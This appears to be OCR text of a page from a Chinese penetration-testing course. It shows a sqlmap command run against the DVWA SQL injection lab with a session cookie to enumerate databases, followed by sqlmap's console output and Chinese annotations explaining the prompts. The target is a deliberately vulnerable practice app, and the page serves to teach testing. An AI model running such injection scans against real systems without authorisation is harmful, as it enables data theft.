 5 SQLMAP
颐乾堂
扫描过程交互信息(1)
注意Cookie需要替换:
sqlmap -u "http://dvwa.qytang.com/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="PHPSESSID=h0vnekr3m2cu4vr9a7vcpurbq1; security=low" -p id --dbs
[*] starting at 16:16:06
[16:16:06] [INFO] flushing session file
[16:16:06] [INFO] testing connection to the target URL
[16:16:06] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[16:16:06] [INFO] testing if the target URL content is stable
[16:16:07] [INFO] target URL content is stable
[16:16:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[16:16:07] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting (XSS) attacks
[16:16:07] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y 后台的DBMS为'MySQL',询问是否跳过尝试其他类型DBMS的测试负载
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y 使用测试level 1和威胁level 1进行测试
乾颐堂现任明教教主Kali与Python黑客
70